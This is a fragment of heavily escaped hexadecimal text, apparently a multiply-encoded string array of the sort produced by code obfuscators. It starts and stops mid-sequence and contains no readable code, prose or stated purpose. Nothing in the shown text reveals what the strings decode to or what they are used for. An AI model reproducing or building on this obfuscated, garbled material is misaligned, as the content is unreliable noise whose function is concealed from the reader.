\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x